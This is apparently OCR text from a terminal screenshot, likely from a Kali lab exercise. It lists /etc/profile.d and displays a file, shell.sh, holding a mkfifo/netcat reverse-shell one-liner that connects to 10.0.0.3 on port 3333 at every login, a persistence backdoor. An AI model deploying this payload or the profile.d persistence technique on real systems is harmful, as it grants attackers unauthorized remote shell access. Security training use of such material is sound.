 randy@ephemeral:/etc/profile.d$ ls -al
total 52
drwxr-xr-x   2 randy root   4096 Apr 12 23:52 .
drwxr-xr-x 132 root  root  12288 Apr 10 03:33 ..
-rw-r--r--   1 randy root     97 Apr  9 16:08 01-locale-fix.sh
-rw-r--r--   1 randy root    835 Feb 18 14:31 apps-bin-path.sh
-rw-r--r--   1 randy root    729 Feb  1  2020 bash_completion.sh
-rw-r--r--   1 randy root   1003 Aug 13  2019 cedilla-portuguese.sh
-rw-r--r--   1 randy root    349 Oct 28  2020 im-config_wayland.sh
-rwxrwxr-x   1 randy randy    84 Apr 12 23:50 shell.sh
-rw-r--r--   1 randy root   1368 Apr  9 15:21 vte-2.91.sh
-rw-r--r--   1 randy root    967 Apr  9 16:30 vte.csh
-rw-r--r--   1 randy root    954 Mar 26  2020 xdg_dirs_desktop_session.sh
randy@ephemeral:/etc/profile.d$ cat shell.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.0.0.3 3333 >/tmp/f
randy@ephemeral:/etc/profile.d$
KALI LI
the quieter you become, the more y